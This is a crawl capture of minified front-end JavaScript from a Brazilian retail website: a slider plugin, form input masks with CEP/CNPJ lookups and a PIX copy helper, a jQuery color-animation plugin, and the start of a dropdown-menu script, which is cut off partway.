t=(function(){var aV=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenchange"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitfullscreenchange"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitfullscreenchange"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozfullscreenchange"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","MSFullscreenChange"]],f={},aU,aT;for(var aS=0,c=aV.length;aS<c;aS++){aU=aV[aS];if(aU&&aU[1] in document){for(aS=0,aT=aU.length;aS<aT;aS++){f[aV[0][aS]]=aU[aS]}return f}}return false})();if(t){function am(){return !!document[t.fullscreenElement]}function aj(){if(am()){document[t.exitFullscreen]()}else{F.wrap("<div class='ws_fs_wrapper'></div>").parent()[0][t.requestFullscreen]()}}document.addEventListener(t.fullscreenchange,function(c){if(am()){aR=1;aN()}else{F.unwrap();aR=0;aN()}});aE("<a href='#' class='ws_fullscreen'></a>").on("click",aj).appendTo(F)}}function aN(){var aY=aR?4:ai.responsive,c=F.width()||ai.width,aU=aE([o,aD.find("img"),aK.find("img")]);if(aY>0&&!!document.addEventListener){F.css("fontSize",Math.max(Math.min((c/ai.width)||1,1)*10,6))}if(aY==2){var aS=Math.max((c/ai.width),1)-1;aU.each(function(){aE(this).css("marginTop",-ai.height*aS/2)})}if(aY==3){var aZ=window.innerHeight-(F.offset().top||0),aW=ai.width/ai.height,aX=aW>c/aZ;F.css("height",aZ);aU.each(function(){aE(this).css({width:aX?"auto":"100%",height:aX?"100%":"auto",marginLeft:aX?((c-aZ*aW)/2):0,marginTop:aX?0:((aZ-c/aW)/2)})})}if(aY==4){var aV=window.innerWidth,aT=window.innerHeight,aW=ai.width/ai.height,f=aW>aV/aT;F.css({maxWidth:f?"100%":(aW*aT),height:"",top:f?(aT-aV/aW)/2:0});aU.each(function(){aE(this).css({width:"100%",marginLeft:0,marginTop:0})})}else{F.css({maxWidth:"",top:""})}}if(ai.responsive){aE(aN);aE(window).on("load resize",aN)}return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});jQuery.fn.wowSlider.support={transform:(function(){if(!window.getComputedStyle){return false}var b=document.createElement("div");document.body.insertBefore(b,document.body.lastChild);b.style.transform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";var a=window.getComputedStyle(b).getPropertyValue("transform");b.parentNode.removeChild(b);if(a!==undefined){return a!=="none"}else{return false}})(),perspective:(function(){var b="perspectiveProperty perspective WebkitPerspective MozPerspective OPerspective MsPerspective".split(" ");for(var a=0;a<b.length;a++){if(document.body.style[b[a]]!==undefined){return !!b[a]}}return false})(),transition:(function(){var a=document.body||document.documentElement,b=a.style;return b.transition!==undefined||b.WebkitTransition!==undefined||b.MozTransition!==undefined||b.MsTransition!==undefined||b.OTransition!==undefined})()};(function(b){var a,c=0,g=["webkit","moz"],f=window.requestAnimationFrame,e=window.cancelAnimationFrame;for(;c<g.length&&!f;c++){f=window[g[c]+"RequestAnimationFrame"];e=e||window[g[c]+"CancelAnimationFrame"]||window[g[c]+"CancelRequestAnimationFrame"]}function d(){if(a){f(d);b.fx.tick()}}if(f){window.requestAnimationFrame=f;window.cancelAnimationFrame=e;b.fx.timer=function(h){if(h()&&b.timers.push(h)&&!a){a=true;d()}};b.fx.stop=function(){a=false}}else{window.requestAnimationFrame=function(l,i){var h=new Date().getTime(),j=Math.max(0,16-(h-c)),k=window.setTimeout(function(){l(h+j)},j);c=h+j;return k};window.cancelAnimationFrame=function(h){clearTimeout(h)}}}(jQuery));function wowsliderVideo(g,b,q){var d=jQuery;var i=d(".ws_video_btn",g);var o=d(".ws_playpause",g);var u=d(".ws-title-wrapper",g);var r=d(".ws_frame",g);var p=d(".ws_cover",g);var k=d("ul li",g);var s={};var m;var f,w;function e(x){if(s[x]){return d(s[x].a||s[x].element)}else{return d("iframe",k[x])}}function l(x){var y=e(x);y=y[0]?y[0].src:"";return/youtube/.test(y)?"youtube":(/vimeo/.test(y)?"vimeo":false)}function n(x){i.removeClass("ws_vimeo ws_youtube").addClass("ws_"+l(x));if(o){o.addClass("ws_hide")}}function a(x){i.removeClass("ws_vimeo ws_youtube");if(x&&o){o.removeClass("ws_hide")}}function v(x,z){var y=e(x);m=false;g[0].wsRestart();if(y[0]&&s[x]){if(/MSIE|Trident/.test(navigator.userAgent)){g.removeClass("ws_video_playing_ie")}else{g.removeClass("ws_video_playing")}r.show();if(p){p.show()}u.fadeIn(300);n(x);if(l(x)=="youtube"&&s[x].getPlayerState&&s[x].getPlayerState()==1){s[x].pauseVideo()}else{if(l(x)=="vimeo"){s[x].api("paused",function(A){if(!A){s[x].api("pause")}})}}if(z){a(1)}if(y.css("opacity")>0){y.animate({opacity:0},500,z?z:0)}else{if(z){z()}}}else{if(z){z()}}}function j(x,z,A){var y=e(x);if(y[0]&&(z||y.attr("data-autoplay-video")||b.autoPlayVideo)){m=l(x);if(/MSIE|Trident/.test(navigator.userAgent)){g.addClass("ws_video_playing_ie")}else{g.addClass("ws_video_playing")}g[0].wsStop();u.fadeOut(300);q();r.hide();if(p){p.hide()}a();if(m=="youtube"&&s[x]&&s[x].playVideo){s[x].playVideo()}else{if(m=="vimeo"&&s[x]){s[x].api("play")}}if(y.css("opacity")<1){y.css("zIndex",1).animate({opacity:1},500,A?A:0)}else{if(A){A()}}}else{if(A){A()}}}function t(x,y){if(y.attr("data-autoplay-video")||b.autoPlayVideo){m="youtube";g[0].wsStop()}s[x]=new YT.Player(y[0],{events:{onStateChange:function(z){if(z.data==1||z.data==3){j(x,1)}else{if((z.data==2||z.data==0)&&m=="youtube"){v(x)}}},onReady:function(z){y.css.zIndex=1;j(x)}}})}function h(x,y){if(y.attr("data-autoplay-video")||b.autoPlayVideo){m="vimeo";g[0].wsStop()}s[x]=$f(y[0]);s[x].addEvent("ready",function(z){y.css.zIndex=1;s[x].addEvent("play",function(){j(x,1)});s[x].addEvent("pause",function(){if(m=="vimeo"){v(x)}});s[x].addEvent("finish",function(){if(m=="vimeo"){v(x)}});j(x)})}var c=function(z){var y=e(z);if(m){m=false;for(var x in s){if(x!=z){v(x)}}}if(y[0]){n(z);if(s[z]){j(z)}else{if(f&&l(z)=="youtube"){t(z,y)}else{if(w&&l(z)=="vimeo"){h(z,y)}}}}else{a(true)}};this.start=c;this.check=l;this.pause=v;this.play=j;this.playing=function(){return m};this.vimeo=function(x){w=x};this.youtube=function(x){f=x}};

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.funcoes-form-min.js
body_size: 4498
content:
$((function(){var t;$.fn.formataform=function(){$(".formatadata").mask("00/00/0000"),$(".formatadatadupla").mask("00/00/0000 - 00/00/0000"),$(".formatavalidadecartao").mask("00/0000");var t=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},e={onKeyPress:function(e,a,i,n){i.mask(t.apply({},arguments),n)}};$(".formatatelefone").mask(t,e),$(".formatacnpj").mask("00.000.000/0000-00",{reverse:!0}),$(".formatacpf").mask("000.000.000-00",{reverse:!0}),$(".formatamoeda").mask("#.##0,00",{reverse:!0}),$(".formatacep").mask("00.000-000",{}),$(".formatapesokg").mask("#.##0,000",{reverse:!0}),$(".formataplaca").mask("SSS0A00"),$(".formatakm").mask("#.##0",{reverse:!0}),$(".formatadecimal3").mask("#.##0,000",{reverse:!0}),$(".formatadecimal4").mask("#.##0,0000",{reverse:!0}),$(".formatadecimal5").mask("#.##0,00000",{reverse:!0}),$(".formataplaca").on("input",(function(){$(this).val($(this).val().toUpperCase())})),$(".formata_cartao_numero").mask("0000 0000 0000 0000"),$(".formata_cartao_validade").mask("00/00"),$(".formata_cartao_cvv").mask("0000"),$(".formatasomentenumero").mask("#0",{reverse:!0}),$(".floatlabel").each((function(t){var e=$(this).closest("form"),a=$(this).children("input,select,textarea"),i=$(this).children("label"),n=e.attr("name"),s=a.attr("id"),o=a.attr("name"),r=s;if(null==s){r=n+"-"+o;a.attr("id",r),s=r}i.attr("for",r)}))},$().formataform(),$(document).on("keypress",".forca_senha",(function(t){var e=t.key,a=$(this).val()+e;(msg=forca_senha(a))?$("#forca_senha").html("<i class='icofont-exclamation-circle'></i> "+msg):$("#forca_senha").html("")})),$(document).on("change",".forca_senha",(function(t){var e=$(this).val();(msg=forca_senha(e))?$("#forca_senha").html("<i class='icofont-exclamation-circle'></i> "+msg):$("#forca_senha").html("")})),$(document).on("keypress",".formata_cartao_numero",(function(t){var e=t.key,a=$(this).val()+e,i=getCartaoBandeira(a);i&&a.length>6?($(this).css("background-image","url(img/cartao_bandeira/"+i+".png)"),3==getCartaoCvv(i)&&$(".formata_cartao_cvv").mask("000")):($(this).css("background-image","none"),$(".formata_cartao_cvv").mask("0000"))})),$.fn.serializeAllArray=function(){var t=$(this),e=($(this).attr("name"),{}),a=new Array;new Array;return $("input,select,textarea",t).each((function(t){var i=new Object;i.name=$(this).attr("name"),i.value=$(this).val(),"checkbox"==$(this).attr("type")?($(this).is(":checked")?i.value="S":i.value="N",e[t]=i):"radio"==$(this).attr("type")?$(this).is(":checked")?(i.value=$(this).val(),e[t]=i):-1==a.indexOf(i.name)&&(i.value=!1,e[t]=i):e[t]=i,a.push(i.name)})),e},$.fn.formjson=function(){var t=$(this).serializeAllArray(),e={};return $.each(t,(function(){e[this.name]=this.value||""})),e=JSON.stringify(e)},$.fn.formDisable=function(t){t?($(this).find(":input:not(:disabled),select:not(:disabled),textarea:not(:disabled),:button:not(:disabled)").prop("disabled",!0),$(this).find(":input[name=Carregar],:button[name=Carregar],:input[name=Recarregar],:button[name=Recarregar]").prop("disabled",!1),$(this).find(":input[name=Cancelar],:button[name=Cancelar]").prop("disabled",!1)):$(this).find(":input,select,textarea,:button").prop("disabled",!1)},$.fn.alertbox=function(t){if(t||(t="transparent"),$(this).css("backgroundColor")){var e=$(this).css("backgroundColor");hexc(e)&&(t=hexc(e))}"transparent"==t&&$(this).css("backgroundColor","#FFF"),$(this).animate({backgroundColor:"#FF0"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"0px"},100),$(this).animate({backgroundColor:t},1e3)},$.fn.boxerro=function(t){var e=$(this);e.rolagem(300);var a=e.outerHeight(),i=e.prop("tagName").toLowerCase(),n=e.attr("type"),s="<div style='position:relative;padding:0px;'>";s+="<div style='display:flex;position:absolute;top:"+a+"px;z-index:9999;padding:3px 7px;background-color:#F00;'>",s+="<span style='color:#FFF;font-size:small;text-wrap:nowrap;'>"+t+"</span>",s+="</div>",s+="</div>";var o=$(s).insertBefore(this);$(o).children("div").fadeIn(1e3);var r="input"!=i&&"textarea"!=i;("input"==i&&"text"==n||"select"==i||"textarea"==i)&&e.focus(),r?$(o).fadeOut(3e3,(function(){o.remove()})):($(e).keypress((function(){o.fadeOut(1e3,(function(){o.remove()}))})),$(e).blur((function(){o.fadeOut(1e3,(function(){o.remove()}))})))},$.fn.rolagem=function(t){var e=$(this).offset().top,a=($(this).height(),e-100);t||(t=300),$("html, body").animate({scrollTop:a},t)},$.fn.carregacep=function(){$(".carregacep").change((function(t){var e,a,i,n,s,o=$(this).val(),r=$(this).attr("target_formulario"),c=$(this).attr("target_endereco"),l=$(this).attr("target_bairro"),d=$(this).attr("target_uf"),m=$(this).attr("target_cidade_id"),h=$(this).attr("target_msg");null==r&&$(this).closest("form").length&&(r=$(this).closest("form").attr("name"),$(this).closest("form")),r&&(null==c?(c="endereco",e=$("form[name="+r+"] input[name=endereco]")):e=$("form[name="+r+"] input[name="+c+"]"),null==l?(l="bairro",a=$("form[name="+r+"] input[name=bairro]")):a=$("form[name="+r+"] input[name="+l+"]"),null==d?(d="uf",i=$("form[name="+r+"] select[name=uf]")):i=$("form[name="+r+"] select[name="+d+"]"),null==m?(m="cidade_id",n=$("form[name="+r+"] select[name=cidade_id]")):n=$("form[name="+r+"] select[name="+m+"]"),null==h?(h="msg"+r,s=$("#msg"+r)):s=$("#"+h),e.length||(c=void 0,e=void 0),a.length||(l=void 0,a=void 0),i.length||(d=void 0,i=void 0),n.length||(m=void 0,n=void 0),s.length||(h=void 0,s=void 0)),0==o.length?s&&s.html(""):10!=o.length?s&&s.html("<span class='exclamacao'>Cep invalido!</span>"):(s&&s.html("<span class='carregando'>Consultando cep...</span>"),e&&(e.val(""),e.attr("disabled","disabled")),a&&(a.val(""),a.attr("disabled","disabled")),i&&(i.prop("selectedIndex",0),i.attr("disabled","disabled")),n&&(n.children().remove(),n.attr("disabled","disabled")),xajax_filtracep(o,r,c,l,d,m,h))}))},$().carregacep(),$.fn.carregacnpj=function(){$(".carregacnpj").change((function(t){var e=$(this).val(),a=$(this).closest("form").attr("name"),i=$(this).attr("target_msg");i&&$("#"+i).html("<i class='icofont-spinner'></i><span>Consultando dados...</span>"),xajax_filtracnpj(e,a,i)}))},$().carregacnpj(),$.fn.carregacidade=function(){$(".carregacidade").change((function(t){var e,a=$(this).val(),i=$(this).attr("target_formulario"),n=$(this).attr("target_cidade_id");null==i&&$(this).closest("form").length&&(i=$(this).closest("form").attr("name"),$(this).closest("form")),i&&(null==n?(n="cidade_id",e=$("form[name="+i+"] select[name=cidade_id]")):e=$("form[name="+i+"] select[name="+n+"]"));var s=["AC","AL","AP","AM","BA","CE","DF","ES","GO","MA","MT","MS","MG","PA","PB","PR","PE","PI","RJ","RN","RS","RO","RR","SC","SP","SE","TO"].indexOf(a);e&&(s>-1?(e.children().remove(),e.append("<option value=''>Carregando...</option>"),e.attr("disabled","disabled"),xajax_filtracidade(a,i,n)):(e.children().remove(),e.attr("disabled",!1)))}))},$().carregacidade(),$.fn.carrega_cnpj=function(){$("input[type=text].carrega_cnpj, input[type=tel].carrega_cnpj").change((function(t){var e=$(this).closest("form").attr("name"),a=$(this).val();carrega_cnpj(e,a)})),$("input[type=button].carrega_cnpj, button.carrega_cnpj").click((function(t){var e=$(this).closest("form").attr("name"),a=$("form[name="+e+"] input[name=cnpj]").val();carrega_cnpj(e,a)}))},$().carrega_cnpj(),$.fn.carrega_cep=function(){$("input[type=text].carrega_cep, input[type=tel].carrega_cep").change((function(t){var e=$(this).closest("form").attr("name"),a=$(this).val();$(this).closest("form").find("input[name=endereco]").val(""),$(this).closest("form").find("input[name=numero]").val(""),$(this).closest("form").find("input[name=bairro]").val(""),$(this).closest("form").find("input[name=complemento]").val(""),carrega_cep(e,a)})),$("input[type=button].carrega_cep, button.carrega_cep").click((function(t){var e=$(this).closest("form").attr("name"),a=$("form[name="+e+"] input[name=cep]").val();$(this).closest("form").find("input[name=endereco]").val(""),$(this).closest("form").find("input[name=numero]").val(""),$(this).closest("form").find("input[name=bairro]").val(""),$(this).closest("form").find("input[name=complemento]").val(""),carrega_cep(e,a)}))},$().carrega_cep(),$.fn.carrega_cidade=function(){$("select.carrega_cidade").change((function(t){var e=$(this).closest("form").attr("name"),a=$(this).val();carrega_cidade(e,a)})),$("input[type=button].carrega_cidade, button.carrega_cidade").click((function(t){var e=$(this).closest("form").attr("name"),a=$("form[name="+e+"] select[name=uf]").val();carrega_cidade(e,a)}))},$().carrega_cidade(),$.fn.msgformSucesso=function(e,a=3e3){var i=$(this),n=e?"<div class='msgform'><div class='sucesso'><i class='icofont-check-circled'></i><span>"+e+"</span></div></div>":"";i.html(n),clearTimeout(),t=setTimeout((function(){i.children("div").fadeOut("slow",(function(){i.html("")}))}),a)},$.fn.msgformErro=function(e,a=6e3){var i=$(this),n=e?"<div class='msgform'><div class='erro'><i class='icofont-exclamation-tringle'></i><span>"+e+"</span></div></div>":"";i.html(n),clearTimeout(),t=setTimeout((function(){i.children("div").fadeOut("slow",(function(){i.html("")}))}),a)},$.fn.msgformCarregando=function(e){var a=e?"<div class='msgform'><div><span><i class='icofont-spinner'></i></span><span>"+e+"</span></div></div>":"<div class='msgform'><span><i class='icofont-spinner'></i></span></div>";$(this).html(a),t&&clearTimeout(t)},$.fn.boxmsgCarregando=function(t){$(".boxmsgflutuante").remove();var e=$(this),a="<div class='boxmsgflutuante carregando'>";a+="<div>",a+="<div>",a+="<i class='icofont-spinner'></i>",t&&(a+="<span>"+t+"</span>"),a+="</div>",a+="</div>",a+="</div>";var i=$(a).insertAfter(e);$(i).children("div").fadeIn("fast")},$.fn.boxmsgSucesso=function(e,a,i){$(".boxmsgflutuante").remove();var n=$(this),s="<div class='boxmsgflutuante sucesso'>";s+="<div>",s+="<div>",s+="<i class='icofont-check-circled'></i>",e&&(s+="<span>"+e+"</span>"),s+="</div>",s+="</div>",s+="</div>";var o=$(s).insertAfter(n);return $(o).children("div").fadeIn("fast"),clearTimeout(),a||(a=3e3),t=setTimeout((function(){o.children("div").fadeOut("slow",(function(){o.remove(),i&&i.call()}))}),a),i},$.fn.boxmsgErro=function(e,a,i){$(".boxmsgflutuante").remove();var n=$(this),s="<div style='position:relative;padding:0px;' class='boxmsgflutuante erro'>";s+="<div>",s+="<div>",s+="<i class='icofont-exclamation-tringle'></i>",e&&(s+="<span>"+e+"</span>"),s+="</div>",s+="</div>",s+="</div>";var o=$(s).insertAfter(n);$(o).children("div").fadeIn("fast"),clearTimeout(),a||(a=3e3),t=setTimeout((function(){o.children("div").fadeOut("slow",(function(){o.remove(),i&&i.call()}))}),a)},$.fn.paletacor=function(t,e=!1){if(!t&&!e)t="#FFFFFF";$(this).spectrum({preferredFormat:"hex",showInitial:!0,showInput:!0,color:t,cancelText:"Cancelar",chooseText:"Selecionar",allowEmpty:e})},$("input.paletaCor").each((function(t){var e=$(this).val();$(this).paletacor(e)})),$("input.paletaCorTransparencia").each((function(t){var e=$(this).val();$(this).paletacor(e,!0)})),$(document).click((function(t){var e=t.target;$(e).is(".menu-drop")||$(e).parents().is(".menu-drop")||$(".menu-drop .content").slideUp()})),$(document).on("click",".menu-drop",(function(){var t=$(this).children(".content"),e=$(".menu-drop").index(this);t.slideToggle("fast"),$(document).find(".menu-drop").each((function(t){$(this).children(".content").is(":visible")&&t!=e&&$(this).children(".content").hide()}))}));let e,a=document.querySelectorAll('input[type="checkbox"]');function i(t){let i=!1;t.shiftKey&&a.forEach((t=>{t!==this&&t!==e||(i=!i),i&&(t.checked=!0)})),e=this}a.forEach(((t,e)=>t.addEventListener("click",i))),$(document).on("keyup","input[verificaforca]",(function(){var t=$(this).val(),e=$(this).attr("verificaforca");if(e=e?"#"+e:".forca-senha",$(e+" > div").each((function(t){$(this).removeClass("checked"),$(this).find("i").attr("class","icofont-close")})),!t)return!1;var a=verificaForcaSenha(t);a.minusculas&&($(e+" > div.minuscula").addClass("checked"),$(e+" > div.minuscula > i").attr("class","icofont-check-circled")),a.maiusculas&&($(e+" > div.maiuscula").addClass("checked"),$(e+" > div.maiuscula > i").attr("class","icofont-check-circled")),a.numeros&&($(e+" > div.numero").addClass("checked"),$(e+" > div.numero > i").attr("class","icofont-check-circled")),a.total>=8&&($(e+" > div.total").addClass("checked"),$(e+" > div.total > i").attr("class","icofont-check-circled"))})),$(document).on("click",".pix_copia_cola",(function(){var t=$(this).attr("target");let e=document.getElementById(t);e.select(),text=e.value;var a="Código de pagamento copiado!\n\n1) Acesse o PIX pelo app do seu banco e escolha a opção de pagar, pagar com QR Code ou termo parecido;\n\n2) Escolha a opção “PIX Copia e Cola” que aparecerá na sequência;\n\n3) Cole o código que foi copiado;\n\n4) Confira as informações que serão apresentadas, se estiver tudo certo, siga para a parte da senha e confirme a transferência.";if(window.clipboardData&&window.clipboardData.setData)window.clipboardData.setData("Text",text)&&alert(a);else if(document.queryCommandSupported&&document.queryCommandSupported("copy")){var i=document.createElement("textarea");i.textContent=text,i.style.position="fixed",document.body.appendChild(i),i.select();try{document.execCommand("copy"),alert(a)}catch(t){return!1}finally{document.body.removeChild(i)}}})),$(document).on("change",".tabela-lista > tbody > tr > td > input[type=checkbox]",(function(){$(this).closest("tr").removeClass("checked"),$(this).is(":checked")&&$(this).closest("tr").addClass("checked")})),$(document).on("click",".tabela-lista > tbody > tr",(function(){var t=$(this).index();$(this).hasClass("selected")?$(this).removeClass("selected"):$(this).addClass("selected"),$(".tabela-lista > tbody").children("tr").each((function(){$(this).index()!=t&&$(this).removeClass("selected")}))})),$(document).on("keyup",(function(t){"Escape"==t.key&&$(".tabela-lista > tbody").children("tr").each((function(t){$(this).removeClass("selected")}))})),$.fn.setLinhaAlterada=function(t){var e=$(this)[0].nodeName,a="TR"==e||"tr"==e?$(this).children("td"):$(this);t||(t="#AAFFAA");var i="#F6F6F6";if($(this).css("backgroundColor")){var n=$(this).css("backgroundColor");hexc(n)&&(i=hexc(n))}a.animate({backgroundColor:t},1),a.animate({backgroundColor:i},4e3,(function(){a.css("background-color","")}))},$.fn.contador_txt=function(){var t=$(this).attr("contador_txt_max")?$(this).attr("contador_txt_max"):0,e=$(this).val().trim(),a=contador_txt_count(e),i=$(this).closest(".campo").children(".contador_txt_box");i.children("span").html(a+" caracteres"),0!=t&&a>t?i.addClass("erro"):i.removeClass("erro")},$(document).find(".contador_txt").each((function(t){var e=$(this).prop("tagName").toLowerCase();$("textarea"==e?"<div class='contador_txt_box textarea'><span>caracteres</span></div>":"<div class='contador_txt_box'><span>caracteres</span></div>").insertAfter(this),$(this).contador_txt()})),$(document).on("focus",".contador_txt",(function(){$(this).closest(".campo").children(".contador_txt_box").addClass("focus"),$(this).contador_txt()})),$(document).on("focusout",".contador_txt",(function(){$(this).closest(".campo").children(".contador_txt_box").removeClass("focus"),$(this).contador_txt()})),$(document).on("change",".contador_txt",(function(){$(this).contador_txt()})),$(document).on("keyup",".contador_txt",(function(){$(this).contador_txt()})),$(".multiple-select").SumoSelect({search:!0,searchText:"Digite"}),$(document).find(".SumoSelect").each((function(t){var e=$(this).children("input");e.attr("name");e.val()&&$(this).children("p").css("background-color","#FFCC29")})),$("input[type=password]").each((function(t){var e=$(this).outerHeight();e<20&&(e=32);var a="<div class='password-view'>";a+="<i class='icofont-eye-alt' style='top:"+(parseInt(e)/2-5)+"px;'></i>",a+="</div>",$(a).insertBefore(this)})),$(document).on("click",".password-view i",(function(){$(this);var t=$(this).closest(".password-view"),e=$(this).closest(".campo").children("input");if(t.hasClass("active"))return e.attr("type","password"),void t.removeClass("active");e.attr("type","text"),t.addClass("active")})),$(document).on("keyup",".box-filtro > .filtro-search",(function(){var t=$(this),e=t.val().toUpperCase(),a=t.attr("target");$(a).find("li").each((function(t){var a=$(this).children("div").length>0?$(this).children("div"):$(this).children("a").children("div"),i=a.find("span").html(),n=a.find("input[type=checkbox]").length>0&&a.find("input[type=checkbox]");if(n&&n.is(":checked")){var s=!(!(c=!(!(r=!(!(o=!!$(this).closest("li").closest("ul").closest("li")&&$(this).closest("li").closest("ul").closest("li").children("div"))||!o.closest("li").closest("ul").closest("li"))&&o.closest("li").closest("ul").closest("li").children("div"))||!r.closest("li").closest("ul").closest("li"))&&r.closest("li").closest("ul").closest("li").children("div"))||!c.closest("li").closest("ul").closest("li"))&&c.closest("li").closest("ul").closest("li").children("div");return o&&o.show(),r&&r.show(),c&&c.show(),s&&s.show(),void a.show()}if(i.toUpperCase().indexOf(e)>-1){var o,r,c;s=!(!(c=!(!(r=!(!(o=!!$(this).closest("li").closest("ul").closest("li")&&$(this).closest("li").closest("ul").closest("li").children("div"))||!o.closest("li").closest("ul").closest("li"))&&o.closest("li").closest("ul").closest("li").children("div"))||!r.closest("li").closest("ul").closest("li"))&&r.closest("li").closest("ul").closest("li").children("div"))||!c.closest("li").closest("ul").closest("li"))&&c.closest("li").closest("ul").closest("li").children("div");return o&&o.show(),r&&r.show(),c&&c.show(),s&&s.show(),void a.show()}a.hide()}))}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.animate-colors-functions-min.js
body_size: 937
content:
/**!
 * @preserve Color animation 1.6.0
 * http://www.bitstorm.org/jquery/color-animation/
 * Copyright 2011, 2013 Edwin Martin <edwin@bitstorm.org>
 * Released under the MIT and GPL licenses.
 */
!function(r){r.extend(!0,r,{support:{rgba:function(){var e=r("script:first"),a=e.css("color"),n=!1;if(/^rgba/.test(a))n=!0;else try{n=a!=e.css("color","rgba(0, 0, 0, 0.5)").css("color"),e.css("color",a)}catch(r){}return n}()}});var e=["color","backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","outlineColor"];function a(e,a,n){var o="rgb"+(r.support.rgba?"a":"")+"("+parseInt(e[0]+n*(a[0]-e[0]),10)+","+parseInt(e[1]+n*(a[1]-e[1]),10)+","+parseInt(e[2]+n*(a[2]-e[2]),10);return r.support.rgba&&(o+=","+(e&&a?parseFloat(e[3]+n*(a[3]-e[3])):1)),o+=")"}function n(r){var e;return(e=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(r))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),1]:(e=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(r))?[17*parseInt(e[1],16),17*parseInt(e[2],16),17*parseInt(e[3],16),1]:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(r))?[parseInt(e[1]),parseInt(e[2]),parseInt(e[3]),1]:(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(r))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),parseFloat(e[4])]:o[r]}r.each(e,(function(e,o){r.Tween.propHooks[o]={get:function(e){return r(e.elem).css(o)},set:function(e){var t=e.elem.style,s=n(r(e.elem).css(o)),l=n(e.end);e.run=function(r){t[o]=a(s,l,r)}}}})),r.Tween.propHooks.borderColor={set:function(o){var t=o.elem.style,s=[],l=e.slice(2,6);r.each(l,(function(e,a){s[a]=n(r(o.elem).css(a))}));var c=n(o.end);o.run=function(e){r.each(l,(function(r,n){t[n]=a(s[n],c,e)}))}}};var o={aqua:[0,255,255,1],azure:[240,255,255,1],beige:[245,245,220,1],black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgrey:[169,169,169,1],darkgreen:[0,100,0,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkviolet:[148,0,211,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lightblue:[173,216,230,1],lightcyan:[224,255,255,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.funcoes-desktop-min.js
body_size: 275
content:
var cabecalho_float=document.currentScript.getAttribute("cabecalho_float");$((function(){$("body").css("cursor","auto"),$.fn.setDropdown=function(){var t;$(this).hover((function(e){e.preventDefault();var o=$(this),n=$(this).find(".dropdown-menu"),s=$(this).find(".dropdown-content");t=setTimeout((function(){s.show(),o.addClass("on"),n.css("z-index","201")}),200)}),(function(){var e=$(this),o=$(this).find(".dropdown-menu");$(this).find(".dropdown-content").hide(),e.removeClass("on"),o.css("z-index","inherit"),clearTimeout(t)}))},$(".dropdown").setDropdown(),$(".site-menu .site-menu-departamentos.dropdown").hover((function(t){var e=$(this).closest(".site-menu").children("div"),o=(e.width(),e.offset().left),n=$(this),s=n.width(),i=n.offset().left-o;i=i+s/2-30})),"S"==cabecalho_float&&$(window).scroll((function(){var 